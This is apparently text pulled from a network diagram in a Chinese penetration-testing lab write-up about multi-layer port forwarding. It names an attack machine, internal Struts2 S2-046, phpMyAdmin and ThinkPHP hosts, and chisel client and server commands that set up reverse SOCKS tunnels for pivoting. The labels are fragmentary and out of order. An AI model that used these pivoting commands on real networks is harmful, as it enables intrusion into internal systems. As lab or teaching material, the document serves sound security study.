 多层服务转发
Struts2 S2-046
172.56.102.3
sock
127.0.0.1: 10005
攻击机
10.0.17.2
phpMyAdmin
10.0.17.2
./chisel client [ThinkPHP_IP]:1331 R:0.0.0.0:10005:socks
./chisel server -p 1331 --reverse
1331:1331
ThinkPHP
10.85.101.3
./chisel client [攻击机_IP]:1331 1331:1331